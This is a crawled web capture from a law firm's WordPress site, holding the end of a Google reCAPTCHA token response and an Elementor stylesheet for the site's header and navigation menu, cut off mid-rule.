jDzDDtcOVG8KyJsKnwrQBwpPDh2g8w7XDrVMswpvDqUJ/cFHDmXjCqsKTwoTDksO3w4VsOQNww6HCiMKTZcKTw5hqwp/ClsOBw6LDr8KDMcOlwqTCunk/[base64]/Di8Opf1/CrirCp8OqecKvMcKNw4LCqMODC0wRwo/DvcK4U8KtBBTCvEnCkcOnwr8tA2/CnR/CoMOzwpvDhA59NcKRw4QDw7ozw4kDfUR0IxIAw6zDtRc6NMKLwrFmw5tHwrDDvMKmw4/CtW8fwqQTwpYfdVZ/w7xTw4cTwrrDiUoZwr/Cl8K5wqZYQ8KWWcOgwrpJwpPDiBLCtcONw7TDvcO+w6lPSsK5w5Y9T8KHwo3ChcKTwolhWsKzwrBqwqTCtSPCgcOFwrBWO8KhemNHwpbCjsKmMsKPYVlgY8Ouw5IZQsK+fsK7w58KLiQvYMO1B8KIwpFnSsOSV8Ouw5BRw6PDmTDDusOiwo/CrXLDiMKyFF/CusOhCcKIJcKkw6fDpxsvD8K7woTChsKxTsOBw7w4w7vCl0s5w44jMsK0wqTCisKvWcOnYDnCmWUfKjpgQHrCtjDCrMOuU1QQw6TCiXZ0w6HDpMKAw6jDp8O7DkvDuyzDky/CrE5aEsKEI0t7wr3CosO/IsOdF0ENSsKvw5sRw5vDicOpbcKzM2bDnBbDsMKMCsKrJsKFw6VNw7bCmGl7TMKqw4wRw4NCwrBfwphwwqoMw7nDgcO1XjLDq2h/VwvCq07DmD4ERCguwo4owqzDvMOWwqkgesKqNA1cFMOMC8KabcO9woxywqYKQcO7MR4yw4TCicOWw4HCpjZUQ0/DjUFhJMKoNTXCv3TCrmXCmMKaJsOdwo7CusKIVcKlaRnCqsOmwoMmw7c8OsKgwqfDkDrCucKFYSFLwqg9wojClDrDmijCpBcjwqdQNTPCg8OnwrbDjMK8SMOUwpbCmiXCkh5+f0DCgh01O3p0w4TDgMOFKsK/wqsNw7nCmGDCnMOfGUzCkMOGwojDgxYIwotLwo/CpDDDiMOXwo9aw780N13DrA/CpMOEw6A6w6HDhMKiwo7ChMOYDjg7w4XDnkdkeTTCrcKPTsKlZ8O/w6RmVsKJecKLwq07amN7DVx2wq7DjSLCoyURUMO5YGDClsKQYEHDs8KdJ8OuwpBhJETDnktpeCLCnldkwpFQwoLDgG5Iw6QGPMK9fnIoOcOvw6EBwpR4UgkKKMOdw445ZMKNcsOLVcOuZGfCmsK/w7Zdw5zDt8O3w5fDhcOmThjDqcK/[base64]/DlUVawrDCm2lxaz3DqQfCmSPDjcKpIMOpwoUUVSfChz/[base64]/DhsOYwqhtwqwQwrDDp3JXdgLDjsKZAsO4w7tOeMKXesOlZC3DqMOBH20uwq/CvMKtT8KjMXnDox/Co8KFacK2BMKPesOswpMuw53Ds0h8w5A+S8K+w7LCmcOyMi4fw5fDgMOLYsKNb2YbwpxgXsKQwo9KLMKGHsOkwrg7w4rCq1sfD8K5FMKPNUjDoMOYBsOPw4rCg1M0HiEZCkpyXS92w7vDvR9TUMOSw6PDk8OAw67DhsO2ZcK/wrLCsMOGw4/CrDVgcMOydgjDkcKOw7sOw6zCpsOjDcKAIzXChgrClEg0w6TChcK7w5FNKU0aMsKHFF/Cq8K4wojDuGd3VcOjYgfDtFFrw6DCtsKaQlrDg19ewojCtC/[base64]/Ch8OMwrXDkMOdwq/DlyTCmFzDvMOCwp90wqTCusKsD3xofcOdw6XCkWjDvwDCuCbCrMKoORptIGMlH0ZUw4Ecwpt0wqfCh8OswrRnw4TDnWbCoFHDiBxrL8K1FAdxBcKBE8K0wovDncKZa1Blw57DoMORwrRkw7HDp8KKU37DssKrfRzDpXc4w7ouTMKrJntgw799wrUmwpvCrjrCr1Jjwr/Dl8Kxw54XBsOFwpHDq8OBwpPDkWLCh3t/[base64]/DiMKzwoARYcKlUBMWTsOCwpNgw7fChEDCqcOIwqo/JnItw4M0aWNQwqZ7ccO9BE/DhsKoLULCksKPGcKTOhjCpC3CgMOXw5zCvcKyIyBRw45/wplFOlt6GcOiEsKswo/CrcOmP0XDo8ODwr4lwrg1wox1woXCtcOFTsO6w5vDjUHDvGnCm8KeJ8KhGxgYw7fCvcKRwrXCkAtIw4zCisKTw6AVO8OhAcO1CMOTfxVwRcOrw63ClhEMZMOdW1kfcgDCg0rDm8KoHHVCw6/DgFp4w7hEEjDDmww2wpXDryrCs1h6SkdPw77Cm2N4ZsOewqQMwqzDiwgpw4fCiyReZMKQXcK8P8OeWsOBZWrCqCpnw7XCtz3ChgkwQsKPw7kiwr7Dh8OXd8O8AH7DscOVPsOQYcO/w73Dt8KhKTBYfcOtw73Dp3LClWAuw4UybMKSwpLCscKqMzQCa8O1w4LDtH84X8K2w4LCiVnDtsOow7JMfV1vwrPDkyHCusORwqcVwrTDgcOhwo/DimMBeXDCj8OMG8Kiw4PDscK5wo8dwo3DtsKSbynDu8KXaUPCgcOML3LCnFjCk8KFZ2nComTDocKWw6BzM8OHGMKca8KGKx7DoMOyZMO/XsOFY8Kjwr/DocK8Qwtdw67CvcOgE2LChsOHEcKkDMO5wphowpwxLsOTwpDDs8OQX8OlPgzCrknDvMOPwq4Two1+w5htwoXCmH/DrVPCrxLChBTDnMO5e8OKwrnCgcOIwr7DmMO0wq3Do0x/ccOEdlbDt0QVwoDCt0dbw787GGDCuRDDgVnCp8OCY8OJBcOZAcOxZRxVD3Iywr9AE8Kew4XCr30yw7Zcw4LDgcKxQcKVw4J1w4fDkwvCvRkxEUTDrU3CsXcRw7Vlw450R2HCpsOSw67CgMKyw6cIw6/Dt8Oyw5hFw7Mga8OwNcOWFsKmdsOew7LCvcKMw7/[base64]/DmcOBw65Dw7LCgkMiw4rCmEE6w6LDqDlPwqUxw758CGvCisO8DMOEw6IJwonCl8KMw7rCpmvDo8KTQsK3w6nDrMK2VsOhwozDtk7Cm8OROnbCv3UcYcKgwoDDvMKycE9Zw58dwrAWJicRUsOxw4bDpMKnwr/Dr17DlMOQw7x2FA7DusKfOcKKwq3CpAY2w73CucO4w5g7JsOQwohTVMKvIyXDo8OMIwbDn2LCvwDDtRLDoMOvw4s9wrPDiV5MPSR4w57CkkjDizp4O188CcOJXsKGM3TCh8OvN2lRWxLDj2bDvMO5w7ctwp/DncKiw6skw5stw4LCsxrDqMK6YXHCrHjCvkc+w4rDkMKew4t/dcKew4/Ci3Utw77DvMKqwocWw4HChHttFMOjeyfDncOUHcKIw7Q0w5xuLWXDhMOZEAfCgklwwoIIFsORwofDtQHCp8KNwp4Jw5jDm0Zpwpdjw4zCpArCm1vCusKkwrrCp3zDmsKtwpnCv8OLwo8xw6/CridWSghqwrtKX8KOZMK3FMOrwrNjXQ3CpCDDvTPDrMOQInHDgMKSwp3ChCsww6LCt8OPOCXCnXtGYMKjZxrCgHEWBmRbAMOJGmgybErDkGjDi0vDjsKFw73Cs8OWeMOFO1/DtsK3IGZ+BcOdw7wrHBfDlVVaEMKWw6DCicO+R8OywpnCoFrDlcOtw6o8wpTDp3vCicOnwpdnwpsAw5zDjsKNDcOTw5FHwqTCi1vDtR1jw5HChz7CoyXDgsO0FMO4RsO0AER4w70Rwpwgwr/Cry1BUlUvwpQxd8KHLDxewoPCsUsqJxrCuMOEbMOzwrJhw7jCmMOqe8Otw7/[base64]/w70BwqZCwpA0AgfDrkvCoMONBkhrw7LCiBzCgcK7wrwpLsKLw6jDs34NWMKYIUnChMO0f8O3wqsCw5d5wphyw6lAHcKAXCwtwpk3wp7ClsOaFyocwp3CllA0OsOjw7PCqMOVw58Wb1HDmcKPf8KoQBjDhA/[base64]/w4Q/CGfDiVrCpjbCpMOhwrrCniEZC1bCo1AIw4jCk8KyXnsQOF7DrxkrKMKzw5DCq07CqkXCocKmwqvDtRfCtEDClsOKwq/DvsOwYcKnwr5QAUUOUHPCkwPDpkJMwpDDosOMaF8zKMKCw5bCiEPCn3Ncw63CukxxUsOEBFvCrSvClsOYAcKIIjvDrcOBd8KBHcKFw5zDjAokHA7DkUcxw6Rdw5fDt8KGZsKeFsK0LcO7w6PDpMOywpV/w6UEw7DDvE3CsiAOPG9Ow5hVw7vCpQpBfEkccCdOwoU0W3p+SMO/wrDChGTCvisSU8OAw6dnw5UowqbDv8KvwrM9K3bDhsKeJXDClW8jwoZswq7CocOiX8Kiw6h9wqjCrBlFHcOFwpvDrnHDvkfDqMKEw6gQwq9iCQxxwqfDosOnw7XCilgpw4/[base64]/DqcOsRwjCkTgCwpvDnMOYBcKADE4+w7zDgQUgRggAw61+w4BEIMO6FsKKBDzDt8KCYiHDssOvBW3DvcKUSRddJB80UMK0w4sCTH9UwqBeFl3Cu1pwcRdGcSIIczrCtMKEwoHCosK2V8OjKjDCmiPDhcO4RsKVw6fCvCgdLw8/wpnDhcOHT2zDoMKqwopuesOYwr01wpHCrgTCpcK6e0RjFDQpYcKGWmQgw7jCoR7DkFzCrG/CksKyw4/DmlhPUzIxwq7DlWlXwqR9w50oOcOlASjCiMKEHcOqwqpaY8ORw7vCgcOscCDCicKLwrdOw7/ChcOaQR02IcK4wpPCoMKfwrEnbXFKFBFDwpbCt8OrwozCocKBEMOWesOfw57DocOCSk1/woo4w5pqCgxdwqDCg2HClDNxKsOPw4BJYWQUw6HDo8KXHE3CqlgWWmAbcMKtP8OTw6HClcK0w6E4E8KRwqHDtsOcw6kQKV9yXsKTw5Y3asKVCwzCoV7DpkMxWcO4w53ChHI7ckEkwrzDhEsgwr7DmXsRMH4rAMOwdRNjw4XChWDChsKhVsKsw6PCjDpXw6JnJW4hFH/CvcOqw6hIw67DiMOCJgtMb8KANwfCnGjDv8KnSmxpJk/Cr8KqARxVcBEPw7w7w5fDqifDhMOYGMKjbWXDrsKaBnLDssObXDR3w4bCt0fDj8OawpHDs8KswpZrw43DicOXJSTDk1PClExEwoEMwrLCtRt3w4PCphfClBFGw6/DjDpFbMOxw5TCgnnDmjgaw6U4w7jCt8OJw7pHCCAuD8KaX8Ksd8OBw6Brw4XDi8Osw70CH1xASsOBWQ4jAiMrw5rDjmvCrGJmRSYUw7TDhQBpw7XCsE1gw6/Cg3rDjcKHfMOjHAlIwrnCtsKww6PDhcOjw5nCvcOnworDo8OcwpLDqhLClV0ew70xwp/[base64]/DqFTCkkTCj8OZO8Kuw7cUPQnCtMOUwqpMKEzDpcKiw57DtAXCtcOSw57Ds8O9dlV1TcKkMA/CrMKbw5ERLMKXw4NLwqg5w5nCusOaIl/[base64]/Cn8KYw4FLw5rCmMOfDcKfwq3CqyUXwrfDs8Kyw5RNDk9gw5HDqsOnJCpIalHDuMOwwr3DnBBhE8Kxw6/Dp8Ogwq7CjsKINELDl0TDqsKNAsOMwrtANW95dAfDqhldwpfDuil1KcOmw4/CnMO+THgHw7ctw5zDszzDm1hWwrcoUMONGBBxw6zDm3PClxdKdjvCmx5/e8KUHsOhwpnDs0cawo1kZ8OGwrHDqMOiX8Oqw7vDvsK9wqxnw68fYcKSwo3DgMKGMSNvSsO/[base64]/[base64]/wopZH3BdI8Kuw5PCr8KtVcO9KA5MJsOOwqhEw7PDt2p5wo7DrcOlwr0uwrNew6DCsCnDiV3DuV3Cj8K4RcKOCh9OwpbCgGPDiRYmfljChQPCpMObwqHDi8O3HGUmwqjDmcKxc2/DjcO9w7t/woBXP8KFLsOSP8KwwoUNWsOyw6orw5TDnhwOUWlCVMOCw5pFPsO3VjY4FkEmUcKfYMO3wqEQw58Nwo4RU8O/[base64]/DmlcvVysQwpDDnsKfSG51woDCv8OXbiI4PcKZazFXwqQ5wqtIQcODw6F1wqfCmRnChsKPNMOLEActC14OVcOAw5goZcO8wpITwpctRUU+wpzDtnYawpXDrhnDnMKeBsKcwqZoYsKWE8O/[base64]/Cl8KaCGbCtMKVW8K2ZMOCwo3ChcKgwo8cw6dMwr0WacO3NsKZw6vDr8Ozwp4dHsK/w5hewrzDgsOAMsOpwp1uwpoRDlFDBicrwo3CqcOwccK6w51Iw5DDncKCXsOvw67CiR3Csx/DuTEQw58qGsOFwobDkcKtw5vDmzLDuSAhN8KOIkMZw6zDtcKHP8Ogw4Zsw5RRwqPDr2PDi8OFCcO8bHh/[base64]/wphZwrpgwrvDlMOgw796w4V3Li1eDsKrOAvDtTjCpMO/UMKiG8KQw5LDhsOALsOtw45sWcOyUWjCrTwpw64vR8O6dsKwdA07w4wXHsKEQGnDhMKHV0nDusO+CsKiXTPCmwJSNDbDghzDuVAbJsOmczomwobDtBvCgcOAwqYAw6BNwqfDgMOIw6hGayzDhMKSwqvDkUvDp8KwW8Krwq3Di07DiUnCjMKxw7PDu2V/E8KYez3DuD/CrcKqw7TCmEkjVULDl03CtsODVcKRwrnDhzrCu0nClhpOw4/[base64]/[base64]/wp3DunwNw6BNw6NHw5oow43DmQbDu0LDlcOwwrzCtlk5wpbDu8OGamZBwrHDmWvCmDDDgm/Ds0hswqsTw6klw74rNApgHXBSOcOqQMO7wq0Kw4/ChwptNBFxw4XDsMOQCcOfRGEkwqjDrcKxw7bDtMOWwocHw4zDksOjJ8KVw7vCqMO/[base64]/McOvwpgIVBTDmMOdw5nDq8KiH8KvwrR6w67DhGLCgxEBLTYiw6/[base64]/[base64]/DuTQvKsOyScKwwojCqV51CSjDmcK9PwTCgAMnKsOZw4DDhcKedGLDo23CusKtN8OwG2/DvcODKcOcwpjDoTkSworCpcO8SMKlTcOuwpDChwRQQx3DvSXChyB1w6khw7PCpsKmKsKhZ8OYwq8aICpXwrzCqsKow5LCrsOnwrMOYgYCKsObKsOUwpFoXSpzwoJXw7vCjcOvw7A2woDDg1F4w4zCokEOw7jDt8ORDHPDkcO0w4J0w7/[base64]/CkAYBUA9uw63DqDZVcsKoG8K3DkvDkMOww47DhUrDhsOmHxDDnMK9wqNiw5AxYCNxdyjDssOtDsOddkVVO8OVw55kwpvDkz3Dh1EdwpHCu8OQGcOBNHbDlSlXw4tcwqrDo8KPV1/CrHphKMOmwq/DqMOQHcO+w7XCg0jDrBVIbcKhRRpeUMK6YsK8wpglw5AuwpzCgcKsw5nCm24Qw6bCkQ9EFcOjw7kdHcKvYkg1GcKVw63Dp8O3wonCoV3CnsKswoHDu3XDjWjDgxLDusKlO0XDhTfDjz7DtgFLwqhrw4tKwo/Dl3kzw73CuXdzw5rDulDCo3DCgxbDlMKmw5txw4jCssKNGDDCvXDCmzdbDjzDiMOawq3DusOUHsKFw5EXwp/DhDIDw4zCvF93PMKSwoPCpMK1AsOewr4/[base64]/w6nDt8OIZQJHIcKXO8Okw43Cg8K4w6/[base64]/CjMKTAm4Bw7A8w5Bcb8KaSxLDicK8WBfDpsO1C2bCnRTDhMO1A8O4TFQIw5DCkmM6w5AiwokEw4/ClD/DgMO0OsKaw4kOZCETJ8OtY8K2BkzCjGdVw48ZeV1Pwq/CsMKITkDCu2TCl8K+BlLDlMOedVFWAMKbw7HCrABCwpzDrsKdw5vCqnN3TsKsQxQdbiFfw78jT1ldRsKCwppMIVw/[base64]/wql/w5HCsMO9GTIQZcOcC8OoZcKoBhdgLsK3w4PCrTfDiMObwpt/McK/A3gWN8ORw5bCvsKwV8Oaw7UlCMOrw64IeFXClAjCicOmwpJJH8K1w7k+TAt5wr1iFcOOJMK1w7I/bsOrFg4Sw4nCqMKFwrpyw6zDgsK6H1XCmnfDqktIDsOVwro1wqXCrw4fSXxta2o+w503JkdJBMOxJncPE3rCgsK1BMKkwqXDv8OEw6fDgQUEFcKGwo/DnB1hNsOVw5tsGHzCkQVLZFgtwqbDvcOdwrLDslXDnTxFHsK4X3cbwpvDpX9mwq3DvC/CoGxlwqHCryg2EjvDulNZwqPDim/CrcKNwq4ZfcKOwqZVPBnDhznDhkFGCMOow6UrQcORPQoKHCtlEDTCnGJYFMOVFsORwo1cMXUkwo48wpDCmShHTMOsTMKsWh/DqC9CVsOfw47CgMOoA8KIw4xRw6HCsCgMOAgEOcOEYG/CucO5wok1McOvw7gqFmhgwoPDgcK2w7/DlMK4PcOyw4YTAMObwoDDqAjDvMKzTMKgw70hw4nDryJhTUbCk8KXNBR3TsOoLhN0MijCvi/[base64]/wpU+w400bMO6JMKIw4TDocKyD2wLw5HChW5mUUx6b8KGbj5QwqDDoVbClFteUsKqSMK8aX/[base64]/CpsK4w6YQwogPwqfDnFfDtTbCgMKeNsO2BS3CiMOJF3TCt8KyCMOyw6sxw7Z7dG5Hw4kiISXCjsKbw5fDr3NIwrBURsKJPcO2FcKgwp9RLnpuw6HDo8KsDcO6w5HCg8OGbWNpeMKDw6XDtsOIw5TCsMO6THbCo8OQwqzCtWfDlHTCnTUqDCvDlMO/w5MMCMKEwqFoI8O+GcOVwqkiE0/[base64]/Cv8K2wo3CvsKnY8KBHW7Ds2LDsR4kLMKFXMKjEhYQw6jCug1ZfsKiw6ppwqgNwohDwrU2wqjDocKcdsO0fsKhdGQWw7d9w5sQwqfDkmQDCH7Ds15kD2FBw7g7bhIswoNIShvDo8KyEwEYCEwrw4/[base64]/[base64]/CmX9wQx0Bw6zCpcKNw4bCmnDCpcOawpwLFcK+w6XDiXnCu8OMMsKfw7dFEMKzwoHCpA/DiR3Ci8KBwq/CgRrCssKVQMOow6LDl2ErAcOqwphvdMOFUCg0YsK1w7UYw6ZKw7vDnkIKwofDv1tFcmIqLcKsXB4iEnzDn3pLFT9DJyUyRSTCnxzDvgnCiCzCucOjLj7Di37Dpl1ewpLDlx8dw4Rsw4rCjyrCsEE5CW/CgF9TwozDjHrCpsOodU3CuTVJwpFhc2nChsKqw7x9w4vCplg2I1gOwo8eDMOgByXDqcONw4IZLsKGBcK4w5AgwoVYwrhgw7fChsKccgDCph3DosO/X8Kdw70/[base64]/DrAQow53CrgHDhWsDw6vCjsKuJcKTw5DDtcKyw48Mwql8w4nDkWk8w5FQw6NKfMOLwpbDtMOlO8KSwpHDkDLCncO9w4jCnsOuKynCncOLw6xHw6t4w4F6w6gdw5PDh2/CtcK8w7TDn8Kpw4jDtcODw4tJwrbClTjDlX4DwozDpTbCicKVUA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdFfNcqAAAAANv6AlZIE_-1HbP_ef7CMt5IM7wW\x22,1,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,352],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://gabor-law.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oDJaHUcCpgK+OBXi1gF5AIkt8eqkwy8aPMcKukw2A8k\\u003d\x22,1,0,null,1,1768363098110,0,0,[185,94,62,182],null,[135,59],\x22RC-q44tyRntXPUO1A\x22,null,null,null,null,null,\x220dAFcWeA5425GqH1mkTbUua7CrKr0n23IUykqUPW6SfWCQWXR__mkCkumE2bdIV2rACgUlBnMRSd0iSIicuiMzsbiUzkZ1Ni4HDg\x22,1768445898095]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gabor-law.com/wp-content/uploads/elementor/css/post-1639.css?ver=1739561108
body_size: 2000
content:
.elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-container{max-width:1600px;}.elementor-1639 .elementor-element.elementor-element-4027f406:not(.elementor-motion-effects-element-type-background), .elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1639 .elementor-element.elementor-element-4027f406{box-shadow:0px 10px 38px 4px rgba(33, 47.999999999999986, 74, 0.23);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9999;}.elementor-1639 .elementor-element.elementor-element-4027f406 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-7b1c5b82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-7b1c5b82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{margin-right:auto;font-size:15px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:600;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-e04f605 );fill:var( --e-global-color-e04f605 );padding-left:5px;padding-right:5px;padding-top:15px;padding-bottom:15px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-e04f605 );fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-1639 .elementor-element.elementor-element-79cd7c88{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:var( --e-global-color-e04f605 );--e-nav-menu-horizontal-menu-item-margin:calc( 21px / 2 );top:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:21px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown{background-color:#FFFFFFE6;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle:hover{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a:hover,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown .elementor-item, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:400;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:0px;padding-bottom:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle svg{fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle:hover{color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-79cd7c88 > .elementor-widget-container{margin:020px 0px 0px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}body:not(.rtl) .elementor-1639 .elementor-element.elementor-element-79cd7c88{right:0px;}body.rtl .elementor-1639 .elementor-element.elementor-element-79cd7c88{left:0px;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-246374a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-246374a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-3e16783f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;z-index:9999;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-widget-container{text-align:center;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon{background-color:var( --e-global-color-e04f605 );}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon i{color:#000000;}.elementor-1639 .elementor-element.elementor-element-3e16783f .elementor-social-icon svg{fill:#000000;}.elementor-1639 .elementor-element.elementor-element-4587e0d4{margin-top:-4px;margin-bottom:-4px;}@media(max-width:767px){.elementor-1639 .elementor-element.elementor-element-7b1c5b82{width:70%;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e{width:31%;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--main .elementor-item{padding-left:18px;padding-right:18px;padding-top:0px;padding-bottom:0px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:9px;padding-bottom:9px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88 .elementor-menu-toggle{font-size:30px;border-width:0px;border-radius:6px;}.elementor-1639 .elementor-element.elementor-element-79cd7c88{width:auto;max-width:auto;top:8px;}body:not(.rtl) .elementor-1639 .elementor-element.elementor-element-79cd7c88{right:22.594px;}body.rtl .elementor-1639 .elementor-element.elementor-element-79cd7c88{left:22.594px;}.elementor-1639 .elementor-element.elementor-element-246374a{width:47%;}.elementor-1639 .elementor-element.elementor-element-3e16783f{--grid-template-columns:repeat(1, auto);}}@media(min-width:768px){.elementor-1639 .elementor-element.elementor-element-7b1c5b82{width:16.701%;}.elementor-1639 .elementor-element.elementor-element-4e99cd9e{width:65.821%;}.elementor-1639 .elementor-element.elementor-element-246374a{width:16.214%;}}/* Start custom CSS for nav-menu, class: .elementor-element-79cd7c88 */#menu-1-bca392c .menu-item:not(:first-child) a {
border-right: 1px solid #21304a;
padding:5px 10px 5px 5px;
}
#menu-1-bca392c .menu-item:first-child a {
padding:5px 3px 5px 5px;
}
a.elementor-sub-item {
    border-right: 0 !important;
    padding-top: 27px !important;
    text-align: center !important;
}
a.elementor-sub-item:hover{
        font-weight: 700 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4027f406 */header.sticky-header {
    --header-height: 90px;
    --opacity: 0.90;
    --shrink-me: 0.80;
    --sticky-background-color: #0e41e5;
